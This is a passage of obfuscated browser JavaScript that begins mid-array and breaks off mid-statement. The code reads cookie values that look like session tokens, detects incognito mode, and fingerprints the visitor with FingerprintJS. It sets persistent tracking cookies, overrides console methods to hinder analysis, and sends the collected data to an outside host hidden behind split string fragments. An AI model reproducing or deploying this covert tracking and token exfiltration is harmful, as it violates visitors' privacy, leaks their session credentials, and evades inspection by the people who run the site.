'.kad','MEDI','cHJv','lerM','bGVu','\x20tex','I2xp','3eef','test','ni-p','838565GhmRbQ','rce','PSJd','feat','ZS1n','ZXVw','Y29u','ad_1','obil','rtid','info','brow','urce','100c','#adb','YWQ=','no-p','-blo','\x20Cor','-sam','Pro:','tem','ome:','ZXZl','foll','bmdz','Lml0','Over','crip','dXMu','cach','mono','ateC','MNOP',';\x22]','__es','#mob','none','ver','Opti','getA','erpr','bGlk','pect','.io/','aWtS','Gene','iden','emLa','serN','LWNv','Id:\x20','ZW5l','gStr','url','cuti','data','e-ad','lscr','pe=\x22','uced','join','lCre','rand','st=','0b11','Lang','()\x20','bGVz','sear','func','h128','#top','canv','ZW47','camp','_inf','asid','ial_','cecc','ZGl2','Left','MHM=','ZT0i','=\x22wi','ocia','itTe','penf','/r.g','#pma','onto','em-u','bm5l','aWNq','forc','vice','EURO','base','Kit','ef^=','P3V0','Zmlj','empl','Ly90','0:01','NTZo','c25h','ild','YWRt','ZWNf','QVto','px\x22]','aW9u','ssag','e\x22][','m1.o','stur','Z2gu','Sego','canc','utes','#pge','rmat','ockE','his\x22','ZHJl','bGJh','YXJl','ZmZp','t_it','eys','ase','n.pu','ochr','offs','Unkn','ZXh0','ycar','keys','aWRk','LmFk','lay:','nts','orSo','Lnh5','veIt','arc','oprt','YW4=','tras','YWRz','OyBv','ZXgu','edWo','form','Styl','s3.u','perf','a.us','I2Fk','obje','YWZm','ndin','glob','onFo','Lm9u','-mon','r-mo','dth=','y-tw','renc','eS1h','ingC','#pub','enX','suba','Ymxv','ck-t','I\x20Go','ffse','hEve','vent','reso','fid2','onor','stat','end','sma/','cy5j','b2R1','ces','how\x20','eBet','abs','es-z','YXQu','ZG9r','pres','cmZs','tema','ques','YXBb','agor','requ','LWFk','ints','wser','remo','_cam','sRan','oCon','cnZl','visi','ence','AndG','Y2hp','Avan','hic','lors','Univ','ting','rimi','inin','imez','HIGH','tan','dHRw','runn','cmw9','Edge','e\x20MS','__ed','HTML','devi','ter_','bC5j','YWsu','m4n4','eypo','eore','a:\x0a\x0a','MozA','ener',',\x2020','Butt','.mob','dG1s','MT\x20E','a[hr','tran','eneo','mpor','titl','aWdu','lLef','dG8t','et:\x20','UTC','memo','L2F4','a3k=','XyJd','nner','dW5r','cm91','lete','rWeb','iewp','bWlu','LnZh','MS\x20R','SKED','ans\x20','unt=','Z2V0','Y2xh','hann','nEle','ght','eNot','dA==','iner','ang','sinh','ascr','bmFp','YWx0','aWNr','rope','dHls','.ets','tori','geUp','spon','4567','Lmlu','&bro','Y2hl','MHB4','ile_','YW1l','msSa','ptur',';\x20Sa','\x20deb','Righ','Fing','erSt','aWtp','Exte','solv','\x0a```','etPa','Inva','nami','aW5p','uct_','bGFu','```','aXp6','DOMR','load','dHRl','rato','Y3Rh','html','ge:\x20','ark','head','orig','(max','setP','tent','dsmo','#mod','NTA=','LUNv','Leve','WLli','ZXNv','isWe','disp','f79e','trys','from','dy5p','meta','type','4.5.','liEs','boz','mana','tad_','YWls','aHRz','OyBo','e\x20ht','ineA','ZWFk','Date','msLa','dal','cmVs','MSCS','cmNo','chro','__fp','ghij','posi','or-g','ude','t:bl','WebP','seri','prin','ion:','\x20alr','Cont','-mot','aXNi','msSe','g\x20Fi','#wid','ngif','udio','gnet','shar','ZHMu','-\x22][','a2xh','entS','debu','rele','21\x20B','dzog','nts:','rese','ic\x20M','getI','SA==','rtan','poin','-siz','b2Zp','\x0avis','dC8i','-con','rEna','has','ZWxp','heig','bGUt','xed','cnUv','MENT','prec','LnBy','ION','b3Jp','setA','amut','b3At','[dat','SHAD','dF9w','Oi8v','1207060oVRUmx','eend','sosy','endo','OiBo','dDB','dGll','rs:\x20','y:\x20b','ci1i','Touc','styl','\x20con','Data','Adju','ZGxl','Text','uage','getC','chPo','zoom','nter','olor','LyJd','ngle','aS5s','ect]','oote','tag','odd','cume','#cem','-id','een','etWi','pcdn','aWRl','et\x20t','spla','icle','-fon','__cr','tora','rang','ury\x20','incl','are','a918','atta','dban','next','L_de','a:\x20','Zm8i','syst','b3Np','pid=','orts','.mai','kies','aGZ1','onte','Ly9m','ader','atan','now','onmo','pr-m','a-cy','intI','buil','eInd','bGUu','dC4y','prot','Kj0i','(102','dFJl','-ser','ters','bmwv','Ly9h','romi','ulls','NBOL','FRAG','.lap','PSJf','\x20dat','bWUi','t;\x20e','YXJk','Y2Fz','c3R2','dGlt','eTRy','urX6','s-we','src','0123','069f','.btn','l-ar','ibut','PyJd','ncy','LnYu','oner','\x22smi','rray','font','rnet','ul.a','getT','Lmx0','Chro','cle.','Mi5j','yFal','nal2','own','nIce','utlo','es30','getE','dGFp','nePr','aG9w','Xj0i','toDa','ileC','#bar','tria','R_WE','Fire','pric','trea','dGl2','cyBz','min','to\x20g','eech','Menl','Base','hare','otIM','dGVj','eBar','Z3Jh','tyle','ozDo','-num','pire','rity','XVtz','full','xt_d','th=/','Conc','.cnt','_pop','cGd1','Ly9s','\x20GMT','_sou','ator','quer','hade','il=','ware','erro','urre','kiec','age','aGJl','hidd','akeP','nsio','a2Zy','bGFj','ZXI=','I3Nr','loca','0000','cosh','angu','fjor','dela','aW1n','trac','c2l0','tsWi','lre-','prod',')(\x20)','da\x20B','#psy','#f60','4ysOwrL','LmJv','\x0atim','targ','ZWZe','send','osof','log1','R29v','ound','18.j','rect','yand','soci','5\x20Me','Zmls','l-ba','.ezm','cmJ1','ineS','Lz91','kkap','bV9z','truc','rage','bar_','ppea','MjBw','eLoc','expe','getP','rame','.cfa','bmlh','dC5j','ZXJz','L2hp','Stor','eiJd','YWJv','teo-','pare','ress','OiA0','d[ty','ZTsi','lidA','getF','oft-','fers','I3dl','tRec','LWRl','repl','appV','LmV4','tor','Il1b','-vis','__yb','\x20val','Il0=','__pr','r\x20is','Medi','de\x20B','susp','okie','ePay','attr','LOW_','#coo','dGQj','ZnIv','Smal','ixes','.com','omme','\x20Ari','thic','4Has','ionS','high','lien','Y2s7','vrig','push','I0Jv','cF9h','CSS','YW5u','c19i','ctIn','itOf','MjQu','cmsu','less','s.de','s/v','ZUFk','ZXQv','enEl','hang','g-na','meSi','[obj','getW','Arab','an-1','48px','json','ef*=','.sit','Goog','ic\x20T','itPe','b20v','Z29v','cann','{}.c','LnJ1','cEFk','List','ream','eMin','I0Fk','aGlk','d\x22]','Mono','exce','ed\x20s','Zndt','tive','WebK','Load','cGhw','\x20Exp','img','out','ock_','rade','cm0u','\x20San','serL','paig','A\x22\x20i','ser','Char','IHdp','conc','cePi','com/','ouch','PopS','ult','alCo','&mid','gLiU','righ','Intl','geTr','pWeb','klin','onEl','dXJj','cdef','ajny','2adb','xedD','int','TABL','top','more','abel','661a','ZG9z','itRe','refe','get','t\x20be','#div','ack','kers','hold','supp','lass','ium_','bmtz','nFra','ana.','Ly9i','dQuo','if?l','rse','dHVy','eryM','ule','mozC','able','ies-','L2Fk','ntat','ay5j','WEBG','enco','Llpp','map','cw==','.yb-','L2Zy','OiAx','ers\x20','Cook','ale=','dmU7','cill','rnin','teEv','cg==','aW4v','rn\x20(','edia','YW4u','dD91','cato','tina','-sha','AD\x20P','Vrin','fox','X251','safa','em.d','rted','7565526VinWCM','ourc','tric','curr','klan','&ema','buff','lTop','ame','getB','p.si','#ff2','dleC','g__C','ZHNl','leme','Q291','Brav','I2Nh','dS8i','mar','.Blo','nger','stic','FLOA','maxT','.wid','oot','a3lk','sin','raPu','dy50','.img','L3N1','ebug','L2Fm','Audi','filt','estI','tsTo','Luci','Mini','ial-','torI','b25z','L2cx','art','left','es=T','rPre','m-bo','ion','Size','isti','bC9y','_con','geAn','er\x20G','geta','-soc','adbl','QWRz','opup','ntdi','xten','e\x20UI','Comp','bmFn','hin','om/p','rn_c','docu','rDep','li_y','.pop','\x22/ur','=\x22di','X2Fk','cy5n','E[wi','ay9z','bWVn','arti','spli','bWJs','addE','gdpr','#Sid','x__','1\x22>','cont','Bata','IDMx','comp','#f2f','ipt','oper','port','isPr','VERT','Pris','mpos','abet','btn-','7330EQbeFp','ilo-','log','bW9z','aWFk','dmll','bkFk','itor','IHNl','all','cmVh','-md.','eMed','di5v','a\x20Ne','rgba','sams','e-to','MDIw','pow','defa','Haet','rad','an-M','ZXJC','al-d','LjE5','dioF','onst','.rev','s://','l-id','ywal','adde','&utm','emku','line','eerC','ion/','aSJd','LmZh','d2Vi','be_p','tagN','&ord','Lmhv','ing','6b51','i.li','cces','bXAi','Leel','Valu','s^=\x22','\x22140','ZV9h','veBl','ps:/','-rec','ptio','defe','cmVj','flin','ZW4=','LnRy','ZXIu','b2tp','V3Jh','pubb','xtEr','.zer','-hei','iPho','rofi','aWF6','xpir','isEd','X3Jl','Clar','YWxs','ins','ery\x20','aign','utm_','ngua','cssT','Batt','(col','sPop','dule','Lmh0','bloc','isAr','ZWxl','Y2xp','warn','Coun','rAge','_SHA','e-2','Lett','opqr','getU','teEl','sans','ions','Bits','efer','rint','aHVi','nge','MFgy','aWV3','bi5w','ranc','tmpI','up-s','stri','bWEt','low\x20','te=S','impo','emlu',',\x200.','Mi50','ZDc0','\x0acom','pech','lSto','with','aQ==','Copy','-lab','czMw','ber]','Scre','UM_I','/fpj','d_sh','url=','SMat','iter','AN\x20P','aHQ6','__gC','ePub','cHgi','cogn','#Fol','zful','assi','bmds','ImJj','na.c','ZWts','ace','Agah','prep','shMo','d\x20BT','cmFm','conn','freq','by5r','span','isPo','ons','n-wr','lay','L3d3','onen','ZGVu','fing','oto_','bmsi','bnRz','bWEu','OyBw','Tool','bG9j','VERS','toUT','ient','xtSi','ayme','retu','ames','b3Jl','onta','-red','LmFt','rsis','toFi','Futu','bWlk','ra\x20M','appe','lore','.yla','ted','Safa','ZHYu','nsta','a2Vk','LnJv','ered','#sti','low','.skl','GOTH','allb','sers','Meir','Cwm\x20','imag','mory','#Ikl','dD0i','Z2F0','YXNw','.ama','fail','dG9y','$\x20if','#bac','dmVy','iceW','div','ckyC','URL','shol','cko','lHei','l\x20Un','rm:\x20','UAGE','_ima','Gram','UNMA','TRAJ','xOf','&typ','inch','Ll9f','rt\x20d','msMa','max','aWFi','RTCE','dF90','unst','sink','pera','taUR','```\x0a','ende','sort','bili','=\x22le','REND','aS1i','msIn','Y2sv','\x20Lig','plug','ectL','=\x22bn','aWt1','#Pub','pace','ject','tanh','&pui','&sho','erid','defi','st-2','rt-i','czov','eF9h','iler','Lmdy','ws.c','Elem','I3Zp','.bum','.nav','-pub','ZXN1','X2Js','INT','open','etic','zona','bXMv','sfor','dern','ZXMv','lrec','YnBs','esc','gory','5994435XeGcnA','cm8v','ci8i','mes\x20','Time','Code','cDov','ZC5s','sek_','bW5p','oot.','embe','user','b3Nl','dGNv','dth','scri','d_if','Helv','put','aW1h','rema','toSt','X3Rh','ctyp','vers','#pav','even','Oper','top_','\x20Spe','inte','roun','bute','name','cree','view','sour','inat','/m.g','onse','bGlj','Z2xl','.qua','.wp_','ta-p','d19h','emen','erte','cmFx','apSi','#Kol','orma','itMe','tFul','ra\x20S','CSSM','pup]','eter','widt','cisi','(pre','MacI','skto','ter','onup','-cou','text','yo\x20U','ent','dW50','-tra','eft-','(min','dium','dete','ncod','L3Bh','othi','&ses','catc','isDe','exit','http','ypes','y-pa','DIAL','ring','-top','bnRl','b21v','begi','&has','capi','6461','YW1w','lygo','&fv=','L2p1','\x20nam','crea','boar','Offl','spac','a3Iv','icod','cy1n','ror','.as-','o\x20qu','b20i','.new','ayJd','ded','-12','#sub','*=\x22C','etHe',',\x20in','Z2Fz','matc','s/74','Late','entW','bXBh','CE\x205','rack','s$=\x22','2233155VnHirG','b3Rp','ops','l\x20Fo','ZHZf','Micr','168XSkcbB','tGar','Zm9y','\x20bro','nPat','New\x20','d-co','char','#ea_','Cali','RGVk','L3Rv','rend','rati','onco','mium','clas','numb','msEx','IHBv','lici','leng','Zi5z','x\x20\x27','ePat','ect','acbb','082?','colo','st=1','ZHRo','onal','gerp','CSSP','L2lu','ticl','Appl','cook','tens','bind','Mess','ZHBl','sFin','ERER','ALIE','ungA','plat','Agen','srcd','bSJd','Debu','ucwe','ZGlz','PSJo','ed\x20t','hes','labe','LmNv','b-in','Buff','mSou','cGFn','Z3J1','isio','020','tip','a-co','\x20htt','adhe','LnJl','MS\x20M','dGVu','d3d3','cmVm','LmFm','rime','acki','W2lk','anva','redu','eTog','SION','mine','.yan','ight','dk0=','nspa','olut','nfo[','ZmNn','star','veCh','eId','ext','sess','inDe','uchs','#SSp','ZmZ0','unsu','#nav','-tag','bS5t','item','-app','iaSt','vend','I2Jh','ript','4,\x200','lang','amp-','(dyn','eXNh','-hid','ad><','aHR0','dToC','LnNh','sqrt','ZXUi','d431','a3RC','sent','eC1C','bri','some','webk','Docu','Ly9l',';\x20ex','inve','then','OTky','YWJs','dGVy','aram','csCo','rer','b29n','ocol','lire','ito\x20','id]','Erro','cHM6','bKit','muni','href','done','llsc','k\x20BT','aUxC','lute','terJ','Ym9v','LOAT','msWr','atfi','ndCh','cmlh','reve','PMin','POST','dade','-fir','Ifra','weig','onlo','mozF','cker','ole','m\x20Ve','div[','Ly94','itSp','diaS','stem','pop','orie','b2Nr','MSSt','init','trim','terL','uenc','hu,\x20','Web','bjog','Rect','getS','noti','titi','amic','\x20Got','atio','cons','thro','b25j','aryS','yUsa','L3Ry','puff','lock','LW1p','iPad','Shar','areF','ear','ci5o','\x20PRO','inde','UM_F','-cri','dmVu','da\x20S','ce_5','ebal','.yt.','k-to','n-mo','YZab','HELV','\x20the','.Bet','(for','IFNl','body','rec2','appl','cGxh','8pgZURS','cA==','yste','nRes','icat','cmNl','ooki','bWFu','7480602UlIWoN','MS\x20U','ment','X19t','YXBp','dGxv','CStr','alFi','LnNw','QWRG','adin','OiA4','ZHM=','Y28u','ldr','UmVr','skip','d=24','emlv','222\x20','isGe','odal','Goth','dal\x22','read','L_po','unch','rix','if-t','#069','er-c','&ism','otyp','ured','ceMe','mess','YVto','tion','b29z','Fran','t\x20Ui','1cbe','exec','Marl','W2Fs','zeAd','0.5','LmF3','ioCo','E.ad','Gill','d861','g\x20ca','Poin','pone','ml><','c2t0','di8i','/cs?','Roma','Unex','eMax','ZyJd','df3d','ntex','post','bHR1','bWUt','Lm5l','btn','LnBs','ance','#sov','isTr','webg','L2Ns','exp','ifra','bWk=','ppor','cyJd','y:\x20','ncha','siva','Canv','abou','path','b3Vy','OHB4','host','.hs-','eSpa','ngca','avai','.rig','nd-l','tFil','Zmxv','ntNo','b3BJ','droi','YWRl','.ale','tart','cial','\x20\x22Ti','uleT','LXdy','slet','fill','blic','LWF1','LWJv','X2lu','c2Vy','moni','ieWa','Lmhl','taol','time','nost','bleS','xTou','reen','ury','icy-','t:\x20','ZS9z','ZC10','ce-w','XzMw','onne','_VEN','allS','Y29t','lbac','YW1h','ans','ect\x20','itFu','cHAu','oneO','msPo','iteP','teOb','-hon','lace','cGwv','duck','01-J','VEND','ellJ'];_0x526b=function(){return _0x5d4a1f};return _0x526b()}function getCookie(_0xe7ce0b){var _0x3e6b78=_0x39a8;return document[_0x3e6b78(0x6b2)+'ie']['spli'+'t'](';\x20')[_0x3e6b78(0x6dc)+'ce']((_0x2bbb89,_0x46046e)=>{var _0x2f2e89=_0x3e6b78;const _0xb802a7=_0x46046e[_0x2f2e89(0x4c4)+'t']('=');return _0xb802a7[0x0]===_0xe7ce0b?decodeURIComponent(_0xb802a7[0x1]):_0x2bbb89},'')}function handleGUID(){var _0x4e3116=_0x39a8;let _0xc964d6=getCookie(_0x4e3116(0x276)+_0x4e3116(0x1ce));return!_0xc964d6&&(_0xc964d6=generateGUID(),setCookie(_0x4e3116(0x276)+_0x4e3116(0x1ce),_0xc964d6,0x16d)),_0xc964d6}function makeid(_0x557062){var _0xae0ef5=_0x39a8,_0x266dec='',_0x13a8b3='ABCD'+'EFGH'+'IJKL'+_0xae0ef5(0x8a0)+'QRST'+'UVWX'+_0xae0ef5(0x76a)+_0xae0ef5(0x42c)+_0xae0ef5(0x286)+'klmn'+_0xae0ef5(0x53e)+_0xae0ef5(0x819)+'wxyz'+_0xae0ef5(0x324)+_0xae0ef5(0x23d)+'89',_0x1690e4=_0x13a8b3[_0xae0ef5(0x6a2)+'th'];for(var _0x3e18f8=0x0;_0x3e18f8<_0x557062;_0x3e18f8++){_0x266dec+=_0x13a8b3[_0xae0ef5(0x694)+'At'](Math['floo'+'r'](Math[_0xae0ef5(0x156)+'om']()*_0x1690e4))}return _0x266dec}function isInt(_0x2f723d){return!isNaN(_0x2f723d)&&function(_0x5d6fe5){return(_0x5d6fe5|0x0)===_0x5d6fe5}(parseFloat(_0x2f723d))}typeof String[_0x560866(0x30b)+'otyp'+'e'][_0x560866(0x744)+_0x560866(0x168)]!==_0x560866(0x15d)+_0x560866(0x7a1)&&(String[_0x560866(0x30b)+_0x560866(0x79c)+'e']['trim'+'Left']=function(){var _0x2ea0d7=_0x560866;return this['repl'+_0x2ea0d7(0x574)](/^\s+/,'')});typeof String[_0x560866(0x30b)+'otyp'+'e'][_0x560866(0x744)+'Righ'+'t']!==_0x560866(0x15d)+_0x560866(0x7a1)&&(String['prot'+_0x560866(0x79c)+'e'][_0x560866(0x744)+_0x560866(0x248)+'t']=function(){var _0x3f45a0=_0x560866;return this['repl'+_0x3f45a0(0x574)](/\s+$/,'')});typeof Array[_0x560866(0x30b)+'otyp'+'e'][_0x560866(0x455)]!=='func'+_0x560866(0x7a1)&&(Array[_0x560866(0x30b)+_0x560866(0x79c)+'e'][_0x560866(0x455)]=function(_0x3319e8,_0x156855){var _0x2d37c0=_0x560866;for(var _0x43f1ce=0x0,_0x477d72=this[_0x2d37c0(0x6a2)+'th'],_0x5b9589=[];_0x43f1ce<_0x477d72;_0x43f1ce++){if(_0x43f1ce in this)_0x5b9589[_0x43f1ce]=_0x3319e8[_0x2d37c0(0x83d)](_0x156855,this[_0x43f1ce])}return _0x5b9589});function getCookies(){var _0xffeeda=_0x560866,_0x65313a=document[_0xffeeda(0x6b2)+'ie'],_0x143fae=0x0,_0x351c0e={},_0x552a08=[];return document[_0xffeeda(0x6b2)+'ie'][_0xffeeda(0x67f)+'h'](/^\s*\$Version=(?:"1"|1);\s*(.*)/)&&(_0x65313a=RegExp['$1'],_0x143fae=0x1),_0x143fae===0x0?_0x65313a['spli'+'t'](/[,;]/)[_0xffeeda(0x455)](function(_0x50c8b7){var _0x262524=_0xffeeda,_0x339af3=_0x50c8b7[_0x262524(0x4c4)+'t'](/=/,0x2),_0x282585=decodeURIComponent(_0x339af3[0x0][_0x262524(0x744)+_0x262524(0x168)]()),_0x1bad5c=_0x339af3[_0x262524(0x6a2)+'th']>0x1?decodeURIComponent(_0x339af3[0x1]['trim'+_0x262524(0x248)+'t']()):null;_0x351c0e[_0x282585]=_0x1bad5c,_0x552a08.push(_0x1bad5c)}):_0x65313a[_0xffeeda(0x67f)+'h'](/(?:^|\s+)([!#$%&'*+\-.0-9A-Z^`a-z|~]+)=([!#$%&'*+\-.0-9A-Z^`a-z|~]*|"(?:[\x20-\x7E\x80\xFF]|\\[\x00-\x7F])*")(?=\s*[,;]|$)/g)[_0xffeeda(0x455)](function(_0x52234f,_0xba75be){var _0x3b74bd=_0xffeeda,_0x3400c4=_0x52234f,_0x2bb44b=_0xba75be[_0x3b74bd(0x694)+'At'](0x0)==='\x22'?_0xba75be['subs'+'tr'](0x1,-0x1)[_0x3b74bd(0x3bc)+'ace'](/\\(.)/g,'$1'):_0xba75be;_0x351c0e[_0x3400c4]=_0x2bb44b,_0x552a08[_0x3b74bd(0x3dd)](_0x2bb44b)}),_0x552a08}!(function(){var _0x2c501f=_0x560866,_0x16d4f5=(function(){var _0x243de7=!![];return function(_0x12309f,_0x5c9199){var _0x2a2353=_0x243de7?function(){var _0x52441a=_0x39a8;if(_0x5c9199){var _0x338bee=_0x5c9199[_0x52441a(0x772)+'y'](_0x12309f,arguments);return _0x5c9199=null,_0x338bee}}:function(){};return _0x243de7=![],_0x2a2353}}()),_0x51a55e=_0x16d4f5(this,function(){var _0x2c40d0=_0x39a8,_0x51ea41=function(){var _0x4454b0=_0x39a8,_0x327fb3;try{_0x327fb3=Function(_0x4454b0(0x592)+_0x4454b0(0x463)+_0x4454b0(0x15d)+_0x4454b0(0x7a1)+_0x4454b0(0x15a)+(_0x4454b0(0x3fe)+_0x4454b0(0x4f5)+'ruct'+'or(\x22'+'retu'+_0x4454b0(0x84b)+_0x4454b0(0x193)+_0x4454b0(0x383))+');')()}catch(_0x3ea44d){_0x327fb3=window}return _0x327fb3},_0x3176c7=_0x51ea41(),_0x2f03e0=_0x3176c7['cons'+_0x2c40d0(0x738)]=_0x3176c7[_0x2c40d0(0x751)+_0x2c40d0(0x738)]||{},_0x41d9e4=[_0x2c40d0(0x4db),_0x2c40d0(0x538),_0x2c40d0(0x889),'erro'+'r',_0x2c40d0(0x408)+_0x2c40d0(0x514)+'n','tabl'+'e',_0x2c40d0(0x37e)+'e'];for(var _0x5160d5=0x0;_0x5160d5<_0x41d9e4[_0x2c40d0(0x6a2)+'th'];_0x5160d5++){var _0x54e583=_0x16d4f5[_0x2c40d0(0x751)+_0x2c40d0(0x39e)+_0x2c40d0(0x3bf)][_0x2c40d0(0x30b)+_0x2c40d0(0x79c)+'e'][_0x2c40d0(0x6b4)](_0x16d4f5),_0x12a87c=_0x41d9e4[_0x5160d5],_0x3b127b=_0x2f03e0[_0x12a87c]||_0x54e583;_0x54e583[_0x2c40d0(0x3c5)+_0x2c40d0(0x586)+'_']=_0x16d4f5.bind(_0x16d4f5),_0x54e583[_0x2c40d0(0x61d)+'ring']=_0x3b127b[_0x2c40d0(0x61d)+_0x2c40d0(0x65e)].bind(_0x3b127b),_0x2f03e0[_0x12a87c]=_0x54e583}});_0x51a55e();let _0x1279be=parseInt(getCookie('mana'+'view'+'s')||'0',0xa);_0x1279be++,setCookie('mana'+_0x2c501f(0x62b)+'s',_0x1279be,0x16d);var _0x547f4a=document[_0x2c501f(0x474)+'entS'+'crip'+'t'][_0x2c501f(0x323)];let _0x450be7=getLocation(window[_0x2c501f(0x377)+_0x2c501f(0x7a1)][_0x2c501f(0x721)]);if(!_0x450be7||!_0x450be7.host||!_0x450be7[_0x2c501f(0x7d2)+'name'])return;localStorage[_0x2c501f(0x843)+'tem']('tmpI'+'d'+btoa(_0x450be7[_0x2c501f(0x7d5)]+_0x450be7['path'+_0x2c501f(0x629)]),btoa(_0x547f4a));let _0x35825c=getShortId();if(!_0x35825c)return;const _0x20d644=/^[a-f0-9]{32}$/gi;var _0x314699=document['curr'+_0x2c501f(0x29d)+'crip'+'t'],_0x246c52=_0x314699['getA'+_0x2c501f(0x857)+_0x2c501f(0x628)]('data'+_0x2c501f(0x6f2));manatype=_0x314699[_0x2c501f(0x8a7)+_0x2c501f(0x857)+_0x2c501f(0x628)](_0x2c501f(0x14f)+'-typ'+'e'),!_0x246c52&&(_0x246c52=getTagFromScriptQuery()),console[_0x2c501f(0x4db)](_0x246c52),detectIncognito()[_0x2c501f(0x711)](_0x2c712a=>{var _0x14eaa7=_0x2c501f;if(_0x2c712a[_0x14eaa7(0x4d3)+'ivat'+'e']){let _0xceb833='http'+_0x14eaa7(0x4f7)+_0x14eaa7(0x47b)+_0x14eaa7(0x1de)+_0x14eaa7(0x572)+'om/p'+_0x14eaa7(0x62e)+_0x14eaa7(0x447)+_0x14eaa7(0x434)+'='+makeid(0x32);var _0x2abbf9=document[_0x14eaa7(0x66b)+_0x14eaa7(0x540)+'emen'+'t']('img');_0x2abbf9[_0x14eaa7(0x323)]=_0xceb833,_0x2abbf9[_0x14eaa7(0x2b1)+'ht']=0x1,_0x2abbf9[_0x14eaa7(0x734)+'ht']=0x1,_0x2abbf9['styl'+'e'][_0x14eaa7(0x52e)+_0x14eaa7(0x6ea)]=_0x14eaa7(0x26c)+_0x14eaa7(0x1a4)+'none',document[_0x14eaa7(0x770)]!=null&&document[_0x14eaa7(0x770)]['appe'+'ndCh'+_0x14eaa7(0x182)](_0x2abbf9)}else{if(!_0x35825c)return;FingerprintJS[_0x14eaa7(0x258)]()[_0x14eaa7(0x711)](_0xce847a=>_0xce847a[_0x14eaa7(0x439)]())[_0x14eaa7(0x711)](_0x1b0c4e=>{var _0x3cc53a=_0x14eaa7;const _0x4ef128=_0x1b0c4e[_0x3cc53a(0x1eb)+_0x3cc53a(0x49c)+'d'];let _0x45f48c=getCookies(),_0x19404b='';for(let _0x20dc33=0x0;_0x20dc33<_0x45f48c[_0x3cc53a(0x6a2)+'th'];_0x20dc33++){_0x20d644[_0x3cc53a(0x87d)](_0x45f48c[_0x20dc33])&&(_0x19404b+=_0x45f48c[_0x20dc33]+',')}var _0xf18318=window[_0x3cc53a(0x276)]=window[_0x3cc53a(0x276)]||[];_0xf18318[_0x3cc53a(0x743)]||_0xf18318[_0x3cc53a(0x841)+'ve']||(_0xf18318[_0x3cc53a(0x841)+'ve']=!0x0,_0xf18318.load=function(){var _0x20a49e=_0x3cc53a;const _0x2f03f3='onto'+'uchs'+'tart'in window||navigator[_0x20a49e(0x48a)+_0x20a49e(0x41f)+_0x20a49e(0x7b1)+'ts']>0x0||navigator[_0x20a49e(0x5ce)+_0x20a49e(0x7f6)+_0x20a49e(0x2d4)+_0x20a49e(0x1e4)]>0x0,_0x5d8a58=new URLSearchParams(window[_0x20a49e(0x377)+_0x20a49e(0x7a1)][_0x20a49e(0x15c)+'ch']),_0x34cf0c=handleGUID(),_0x4eefe8=parseInt(getCookie('mana'+'view'+'s')||'0',0xa);let _0x15295d=_0x20a49e(0x564)+encodeURIComponent(window[_0x20a49e(0x377)+_0x20a49e(0x7a1)][_0x20a49e(0x30b)+_0x20a49e(0x719)]+'//'+window['loca'+_0x20a49e(0x7a1)]['host'+_0x20a49e(0x629)]+window[_0x20a49e(0x377)+_0x20a49e(0x7a1)][_0x20a49e(0x7d2)+_0x20a49e(0x629)])+(_0x20a49e(0x423)+'=')+_0x4ef128;_0x246c52&&(_0x15295d+='&tag'+'='+_0x246c52),manatype&&(_0x15295d+=_0x20a49e(0x5ca)+'e='+manatype),_0x19404b['leng'+'th']>0x0&&(_0x15295d+=_0x20a49e(0x663)+'h='+_0x19404b),_0x34cf0c&&(_0x15295d+=_0x20a49e(0x814)+'='+_0x34cf0c),_0x4eefe8&&(_0x15295d+=_0x20a49e(0x668)+_0x4eefe8),_0x5d8a58[_0x20a49e(0x2af)](_0x20a49e(0x52c)+_0x20a49e(0x162)+'aign')&&(_0x15295d+=_0x20a49e(0x4fb)+_0x20a49e(0x1e7)+_0x20a49e(0x417)+'n='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+'camp'+_0x20a49e(0x52b))),_0x5d8a58.has(_0x20a49e(0x52c)+_0x20a49e(0x62c)+'ce')&&(_0x15295d+=_0x20a49e(0x4fb)+_0x20a49e(0x365)+'rce='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+_0x20a49e(0x62c)+'ce')),_0x5d8a58[_0x20a49e(0x2af)](_0x20a49e(0x52c)+_0x20a49e(0x826)+'um')&&(_0x15295d+=_0x20a49e(0x4fb)+'_med'+'ium='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+_0x20a49e(0x826)+'um')),_0x5d8a58[_0x20a49e(0x2af)](_0x20a49e(0x52c)+_0x20a49e(0x4cb)+_0x20a49e(0x64c))&&(_0x15295d+='&utm'+_0x20a49e(0x4a8)+_0x20a49e(0x263)+'='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+_0x20a49e(0x4cb)+_0x20a49e(0x64c))),_0x1b0c4e&&_0x1b0c4e[_0x20a49e(0x88a)+_0x20a49e(0x148)+_0x20a49e(0x479)]&&(_0x15295d+=_0x20a49e(0x23f)+_0x20a49e(0x1e5)+'='+_0x1b0c4e[_0x20a49e(0x88a)+_0x20a49e(0x148)+'ame']),_0x15295d+=_0x20a49e(0x79b)+_0x20a49e(0x887)+'e='+_0x2f03f3,_0x15295d+='&cts'+'='+Date[_0x20a49e(0x302)]();let _0x1f1d9d=_0x15295d;_0x35825c&&(_0x1f1d9d+='&sho'+'rtid'+'='+_0x35825c);let _0x2edd40='http'+_0x20a49e(0x4f7)+_0x20a49e(0x47b)+'tema'+'na.c'+'om/p'+_0x20a49e(0x62e)+'if?l'+'abel'+'='+utf8ToBase64(_0x1f1d9d);fetch(_0x2edd40,{'credentials':_0x20a49e(0x2ee)+_0x20a49e(0x289)})[_0x20a49e(0x711)](_0x201a93=>{return _0x201a93.json()})['then'](_0x47492f=>{var _0x215ae0=_0x20a49e;if(_0x47492f&&_0x47492f['leng'+'th']>0x0){let _0x51afcc=0x0;isInt(_0x47492f[_0x47492f[_0x215ae0(0x6a2)+'th']-0x1])&&_0x47492f[_0x215ae0(0x6a2)+'th']-0x1>0x0&&(_0x51afcc=parseInt(_0x47492f[_0x47492f[_0x215ae0(0x6a2)+'th']-0x1])),setTimeout(function(){var _0x2de92f=_0x215ae0;for(let _0x5df710=0x0;_0x5df710<_0x47492f[_0x2de92f(0x6a2)+'th'];_0x5df710++){if(_0x47492f[_0x5df710]==='aa'){var 